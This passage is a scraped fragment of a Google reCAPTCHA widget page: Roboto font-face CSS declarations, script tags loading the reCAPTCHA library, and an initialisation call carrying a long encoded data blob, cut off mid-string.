  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PllLuQmeGQDTE1S-Jx7yXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PllLuQmeGQDTE1S-Jx7yXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PllLuQmeGQDTE1S-Jx7yXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcOkJcOvw5LCk8O/w7LDmMKNwp/ClERNwqU/[base64]/CiXjChyEPw47DvAxDwq7DocKvwrXCqMKkWsOVwrnChFTCo3LCu3F0w7DDgGrCvcKvDGYMccO+w4DDli9jJRHDpMOwDMKUwpvDiTTDsMOgH8OED0BxVcOXcsOUfCcMQMOMIsK3wrXCmMKMwoDDsxRIw5tZw7/DgsOoJsKPW8K3KcOeF8OeU8Krw73Dt3PCkmPDl1p+KcKww4LCg8O2wpnDj8KgcsOhwrfDp0M2AirClizDvwNHIcK2w4bDuRLDk2Y8LMORwrtvwph4QinCl38pQ8KiwpPCm8Ouw6NUa8KRPMKmw6x0wr8LwrHDgsKKwrkdTG7Cv8K4wpszwp0CO8OdesKhw5/DgiU7Y8OwPcKyw7zDisOPVC9kw7fDnQzDrSvCjQNaIFMsIxjDn8O6EjATwoXCnWnCm2jCicKSwprDmcKSWS/CnAfCsCNhf2XCuVLCpQjCvMOmMhHDpcKkw4fDkWB7w4d1w7LCgh/Cm8KSEsObw5bDosOqwp7CpBVvw57Dph1+w7/[base64]/Cn8O/wpbDu8Kaw6McQMKZEMOzAMOPVlQ0w6UrDi/ClMKSw5gDw7kLfQBtwonDpxrDiMO/w514wp53UsOMKsKLwoo5w7wpwoPDlhvDvsKKPRtUwo3DoibCrXLChnrDpkzDuirCl8O9wqVTXMOTXUBbO8KAbcK2Ajp4HhrCgxTDuMOMw5TCkRZKwrwUSWAww4c8wq5awprCrnzCmWZtw4MOfX/ChcKZw6DCn8OiOGRbfcKbIFM6wolkacKPV8ORbsK4wrxGw4bDj8KNw5pnw797fMKYw5bCtFnDlAhow4bCr8O4NcKUwo1wAVvCjgHCvcK3NsOuKMKIIR/Cs3sDD8Ktw5nCgMO0wp5+w7LCpsK2LsOsIn1SPsK+GydrWnDCpsKlw4Qkwp/DnBzDucK+acK0w5EUfsKrw4bCtMK2WCfDs1PCs8KyUcOhwpbChy/CmQE3KMOPL8K4wrfDiGfDscKxwr/CjMKzwpgGIjDCsMOXHGAPQcKNwrU/w5w6woPCl1hcwopgwqDCvhknT3woN0jCtsOaV8KDVikhw501SsOlwoYYfsKYwqJow6DDqEEuasKoMUJQFsOMUlrCiSHCu8K/QwLDpjEIwpQJcxwRw63DulHCjG5/[base64]/CqGvCjkXDr8K+ZMOPCMKJw4xZUMKnXcOMwps/wqk5HQk9WsOnLxjCh8KYwoPDo8KMw47CkMOtNcKodcOPNMOtFcOTwoJ0wrTCiTTCkndxJV/Cq8KKR2PDuy4Zdk/DpmInwotPOsKHbRPChhB9w6IhwrTCmULDhMObw5wlw4QrwoVeSiTDrMKVwph5QxttwrzCgGvClsK6KMK2TMOVwoLDkwghGFBXUm7DlVPDsgbCtVHCp31ueRwMN8KfPwbDmWjCp1TCo8KewobDh8KiM8K9wrEGYcOZC8ODwrTDn1/DlE9ZZcObw6c4XSZXaDgcHMOgQ2TDmsOAw5g7w79MwrpcPSTDiznCrMOaw5zCrFApw4/ClQJgw4PDiEbDkg46bBzDkcKAwrLClsKGwr9Zw73DmU7CkcK7w73Dr1LCuxjCqMOwcRN0PcOjwptRwr7DikJXwo9iwrV5AMOHw6s1byfChsKSw7BawqMSO8OOEcKow5ZAwrgBw5Blw63CkwDDksOPUHvDgzdKw6LDqsOFw6lUIBfDpsK/w4h8wrhyRhTCuWJYw5HCv0oswpU0w77CmhnDjMK6XzQHwo0Wwo8YZ8Omw751w5jDhMKsJiwcWmw5bCkqDDTDicO1KVN5w6HDs8O5w7DDnMOEw5htw4rCkcOPw4fDusOLIEtbw5tVKsOlw5/[base64]/DqsKrB8KFwo/ChXtoSsOiwox+YcKrOwrDo3gqBmAmNH/CncOlwp/Dl8KfwovCoMOjC8KeQGQmw7/[base64]/[base64]/[base64]/QcKKw4/CriHCsCrDrnnDhsKqwptww5XCncOJMcOPdcKywrcvwqMxEDnDtMK9wpHCp8KQUU7CvcKnw6fDthpIw4o1w7t/w6wODCt6w7vDoMOSZj5ewpxlLg8FAcOXZsOvwrEZdW/DpcK7UVLCh0w3BsOWJDrCt8OgH8KxVB1nTlXDtMKYYnpMw5rCjw3CmMONIR/DvsKJHS1hw4lVw4tEw6sLw5lafcOiMErDrsK0IsKGDVZEw5XDtzPClMOFw7dkw4sZUsOdw6tiw5xuwrjDt8OKw7coNl9/w7XDq8KXSMKMWi7Cmi5WwpbCnMKpw5YxJyxVw7vDisOecghcwoHDrsK7V8Krw5fDgEQnYmvCs8KOesK2wpDCpxbCgsKlw6fCtMOFRlhMUcKcwo4KwqHCmcKwwoTCiR3DuMKQwpozX8O1wqt4PsKZwr50KsKNLsKNw4FmMcK/JsOhwrfDs3szw4tcwoEjwoYyGsOaw7pPw7wGw4UYwqDDt8OpwoxDM1vDmcKIw5gnZ8K0w5g3wo8Pw5/CimzCoGFRwpbCkMOYw5RxwqgEB8KOGsK+w63DqFPCpAbDmnPDjcKcBMOrd8KpPsK1dMOgw55Sw7HChcK2w6rCqcOGw5XCrcOKdgh2w61he8KtGyfCh8OvenHDlnEfXcK5E8KXXMKMw6tAw6oNw6pfw5ZrNxkqYijCuF84woXCocKGIiDDsyDCl8OHwo5OworDhW/[base64]/Cmwd+wq/[base64]/DkQ3Dt8K0wqPDocKZa8ODwpUywoLDrsORw4Z4w77CpsKBQsOqw6UaUcODVCBywqDCg8OnwoZwMHPDvh3ConMUJzpOw43CisK/wo7CscKxXsKMw5XDjFcdOMK5wpdSwoLCm8KtCjrCiMKyw5rDnwAvw6/Cu2tzwrgGOMKrw4Q/[base64]/[base64]/[base64]/Cl2nCjAwCwqgAHMKvwpJZw5Q5N8OZTBUJRkQqVsOLZWcDXMOxw4cBfD3DgF3CmwEeXRBFw67CuMKERsKGw7NOQ8K7wrQOUwvCiWbCg3UUwphCw6fCkT3CqMKzw6/[base64]/wq3Cs8KqEsKJHcOtw5dbOMO2R1Y0M8OdwoRIKDlhLcOUw7VtPF1nw73Dvkk6w6LDlsOfDcOoEX7DtV8iRmHDqCtYZsO2Y8K6LsOmwpHDq8KfDywkRMKkfTXDiMKUwrFjYlw3TcOpJiR1wqvCn8K4RcKzMcKMw7zCscOZFcK/a8Khw4XCvsOVwp9Nw57ChXggawVEcMKDXcOqVnXDpcOcw6BjWiYcw5DCpMK4Y8KOPjDCocOlbyFvwp0EUcKiLMKUw4ISw5k8EsO1w6B0wr0awqnDg8OxPhwvOcOYaxnCv0fCrMONwpVswpZKwpV1w6PCr8Ocw4/CpyXDtQPDtcK5XsKDAEpwb17CmTPDo8KFTnJAZW1mG0vDtgZzVA5Rw7/CgMOeEMKQAFYyw6LDiCfDkk7CmMK5wrbCgS06c8KwwrUKdcONQQzCnVvCoMKZwr1uwrHDqVLDusKvQ0USw7PDncOtRMOBAMO4wo/DlEjDqUMrV0nCpMOJwqbDocKKOmvDi8OHwqvCr1h0GXPCusK+I8OjOlfDisKJBMODawLDqMObA8OQURHDvsO8OcOzwqlzw6hQwqLDtMOfEcOhwowEw6plLUTClsOtM8KzwrLCj8KFwrNnw7zDksO5Y2MEw4LCmcO7woZKw6bDisKxwoExwoDCs1zDnmNqED9yw59cwp/ClW/CnRzCvW5pRWgkbsOmAMOnwqfCpCDDtRHCpsOLeVUcecOWATcXwpUfdzEBwo0kwovCocKCw6TDnsOBFwhCw5TDisOFw619E8O8DlHCsMOfw5VEw5UHQ2TCgcK8DGF/CBTCqx/CuS5tw4EJw4BFGMOww5wjZcOTwoZddsOhw6lJeUkLJwp7woLCg1MOdnDDll8LBsKAXS41IXdQfTJWOcOww4PCvMKKw7d6w7QEd8KzGsOXwr9sw6HDhsOmKCMREh/[base64]/CsWvCpkNQV13DqMKnI8KFS2Z2w5nDonc/EATCusKjwoMyZsOqLyRnPUtSwp8/[base64]/DpQPDrMKQwofDq2odYHkuwrkbwr82w7nClWPDiMKJwp/[base64]/PUfCpmBdwoJawpzCqCMqwqfCohbDvUQLbDTDpwPDkDtaw5gjScKrMsKQDXbDosOvwrXCmcKMwqvDrcOpAcKTSsO2wptHwr3DqMOAw5AOwr/DqMK3UVDCgywaw5TDvw3Cs23CrcOuwp8QwrPDuEzCuQECBcORw7fCi8KKHwHCicKDwrUKw6bCtTzCgMKGacOywrfDr8KpwpsuQ8KQJ8OQw6DDqxjCrsOvw7vCoEzDhyUMfcO/QMKcRcK3w507wrLDtCozDsOjw4zCpUt9I8OOwpXDh8O7JcKYw4jDqMOpw7VMTyl4wpcHDsKQw5jDkiAtwqnDsmXCtxDDmsKCw40NR8KGwptQCjZcw4/DhF9lF0UnXcKVfcOrbAbCpkTCvTEDLQYWw5DCoGcLB8KJFcKvQEzDihR/[base64]/Ctysdw41xKiLDlcOIY8OOBEZsO8KtVl8Owrd2w7PDgcKHZ0nDumwcw4jCscOWwocGw6rDksOAwonCrEPDt3gRwrHCgMO2wp8SKmRmwqA0w4Y8w53Cv3ZHVUTCljvDnzV+PQoyK8OwQ2wPwpk2SAZ/YBzDkUd6wqbDg8Kcw6ITFxbDsWQkwrxHw6PCsiJgfsKecQRJwrViAMOdw7k+w7bCpHANwpHDhcOiHBDDogTDpVJvwo4/K8Khw4QFwqvCgsOzw5LClRZsScKlecOaHRDCmgrDnMKLwpNkWsO1w5Q/VMKBw6R5wqZFAcKxG3jDgWzDrcKALiNKwosKAXPCvgdLw5/[base64]/Cl8KARcO8DSFlS8KefcKGw6PCv8O0w7xBZmrChcOGwqtNTsKUw6XDsQ/[base64]/fSLCuMKEw6Blw7kCe8KLw6kOwrDCicOIw51NNQV9CA3DusKSDQjCvMKnw7bDoMK7w5UCPsO0dm1QUkfDjMOZwp9vKWHCkMKwwpBCTBNgwrcSNF3CqSHCthNDw7LDoWvCm8K3FsKFwowLw6AkYxQNaxB/w43DkB1cw6TCpSHDjyV8YBDCncOtZEPCl8OodsOZwrU1wrzCtWJLwqUaw494w77ClcOZaj3ChsKvw6nDuBjDnsOZw7bDkcKgXcOLw5fDjTgrFsOIw5htG1UJwqzDqRDDlQpeIW7ChBnCvGNCHsOJEgMewqoWw41/[base64]/CqcO2fsKnw70ew5dwehLCt2fDrxlNfTbCtnHDtMK+FzDDn3Zhw5TCkcOvw6LCnndBw4FQAmXCmzF/w7LDvMOSHsOcOSJ3LRfCuSnCl8Ojwr7Ci8OPwrnDvMO2wqtrwrbCpcO+Rg8ZwqtOwrvCv3nDhsO/wpYmR8Oxw7cLCMK2w75Fw68KA3rDosKQJcKwVsOBwpzDlMOXwrlTRXE8w6TDq2RcVVvChcOvZBpPwpLDncKQw7QGbcOJAXxbP8ODG8Ogwo3CksKqRMKkwrLDqcKUQcKDJMOKbw9ew7cIYwcTYcO0IUZTKx/CqcKbw7ESUURFOsKgw6TCvTEdDjZdIcKaw73CnsOkwo/Do8K1AsO4w6zCmsOISlPDm8OZw6jChcO1wqxUQcKbwr/DhG3CuGDCo8Oaw6LDh37DqHJuOkcVw6csL8O1L8Ocw61Iw7obwonDl8O8w4gow6/ClmgBw7oZYMKpLy/CiCYHw6BUwpwobELDrlEwwoMSbsOIwoQJCMKAwpcOw6Vlb8KMQyw3J8KfHMKfdFtzw6F+Y3DDpMOfEsKBw7rCrgTDt07CjsOBworDgVJ1SMODw43Cs8OGTMOEwrRYwqDDt8ONZ8KdRsONw7fDhsO9JxMiwqg5FsK4GsO+w7/DicK9CRt0SsKNMMOXw6YJwpHDj8O8IsKpWcK2G3fDssKWwrwQRsKZJCZBJcOFw6t4wocJe8OJbsOWw4J/[base64]/CvsOcwrR5wqlqw5V4wo/DoMK1TsOxa8KYw7MhUApRCMOwbXVrwrUjGhNawqUZw7c3byw2MC5BwpDDgyDDulbDq8O1wrE9w7fCuBDDmcK/fXvDvB5Cwr3CuCJuYS7CmjRiw47Dg3dkwqHCgMO3w6zDnQ/Cvj/[base64]/Dj8OTOsKIDcKZeMOsMWvCjAbCqybDsy9OEmccOF4Cw68Yw7PCiA3Ch8KDDGgOFT/DhMKMw5Ifw7V9Hi/[base64]/Dpio1wrkZU8KuwrfCuS3CpMOINcKfAxzCkMOXYHwlwrjDssKKHGjCswFjwrTDlXR/[base64]/CnsKFwpHDi3ZeB8ODHzLDsSXCiMKpIEcYw7ZvHcOTwr3Dmn8xIWBqwp3CvCDDvcKuw5/[base64]/DsxVpwpNOUMOVw4jDr2Iww4EgwqLCmRnDtnkKwp3CgzbDpB4KLcKuPk7Cgn5/[base64]/Cs3DDkGPCv8OTHz3CjcKXQHzCrsOTL8KLT8K6GsOxwp3DgRfDi8OswodLAcKgacOZR0QRY8Otw6/CtsKyw5QGwoDDuxvDg8OaIgfDkMK6PX9iwpXCg8KgwokfwrzCvi7CgMOcw4NrwoDClcKANsKXw58TU2wyAVjDrsKqK8KMwp/CmFDDrMKNwq3Cl8K9wrjDhwUDIjLCvC/Cun8kChURwqgjC8KEMXp8w6XCii/CrkvDnMKxKsKawpwYAsOZwp3ChTvDo24Kwq3Cl8Ohdm5Wwp3CrUt3e8KBIE3DrMKoEMO1woMgwqkEwpsYw5zDmyfCgsKnwrMQw5HCjsK6w4J3ew/CtA3Cj8O+woZsw5nCp23Cm8OgwoLCmTtEG8Kwwrl7wrY6w6loJ3vDlG5pXTDCrsOFwofDv3hKwogqw45uwoHCucOkMMK1ZXvCmMOWw5bDk8O8C8KtNCHDh3IbVcKXdilOw7nDrg/DlsO/wok9AAQlwpASwrLCscOew7rDq8Kww7dtBsO7w4FIwq/[base64]/CqcO7wrgdFTfDhHrDkkFWwppLAsOFwrxYHcOtwq0PTMKGBMOIwpYZw4JIZw3CiMKWSTrDvATCuTTCl8KQC8Oaw7QywovDgx5sGBQnw6luwq5kQMK7eG/Dhx1kZ0/[base64]/[base64]/DC1lYi0XeiXCjyh+XnQDw4k8Ez4MfsKGwp03wozCksOww7/DlsOMJQMqwoTCvsOAEgAXwo/DmHQ7X8KiJmROazXCrsOWw5vDjcO1S8OxC2F/wpZCcArCh8OxeEvCscOnJMKyLHfCusKhcE47IsKhPGPCosOLVMK8wovChCx8wr/[base64]/ZkQ0TsK9HsKvw7LCgMOwTjhgDSckecKWw4tmw7NvDmrDjBcqw5zCrGUJw6oBw6bCvUIeYiXCiMOCwp95P8OwwoHDmHfDkMOKw6vDo8O/GcOrw6/CrWIfwrxBRcKIwrnCmMOoEG9fwpXDuHvDhMOACxjCj8O9wqnCjsKdwrHDrUTCmMOHw7rCjHIYCkkNQx9vEsK0MEgEc1p/NhbCgzLDhlx7w4nDgS8lPcO/w70mwr/CtRDDiA7DvcK4wrhlKUUDRMOKehfCgcOOCV3DnMOHw5lJwr4wAcOPw5V7VMKraSlcGMOIwoTCqj5nw7HCnU3DrXfCkXTDg8O/wollw7DCpkHDjhJcwq8Mwq3DpsKkwo8hcXLDtMKyeydaTnlBwpJBJFPClcOIRcObJ2tLwoBAwrt3a8KbUsKIw5HDkcKRwrzDkwZ6AMKPXV/DgkFNHxEMwrllQzA5U8KJEHRGVUAQWWdEZi4sRsKxJhgEwpDDrk3DrMOnw78Vw5/DnxzDvyJMeMKWwoDCkkIDL8KxEG/Ch8OBwqoUw7DCoHYXwoXCtcOQw63DmcObHcOHwp3DilEzCMOKwpU3wr9BwqA+O2trQG4fMsO5wq/[base64]/[base64]/Ci8K1woPCl8KNwpxnwqIQZ8OPUcORPQtjwrBDwqNrDU/DrMODAgR9w5bDsV/CqyTCqXnCrBrDm8OEw4Mqwo1+w6dJTiXCtkDDpWfDu8KPWhwEU8OSZGl4bhDDvmgSDyzChFx/[base64]/bFDDkcOIw4HCg3AyfsOQwpBCwpIAwrDCqEMwMMKywrFMGMOlw68ndlxSw5/DsMKoN8KpwqfDvcKafsKOOETDtcOTwpdAwrjDnMKnwqzDlcKBQ8OrIik+w5A5ZcKTfMO9cgQKwrstNkfDnxIOEhE6w4vDlsKkwrl8wq3DjsO+WhzCpSLCu8KDNsOzw5zCj1rCiMOkMsOxM8O+fFh8w4ggQsKaLsOQKsK/[base64]/woINwqrCtwdSJlU3JQhDwoTDqQQ4w7Y/wql8PhTDtMK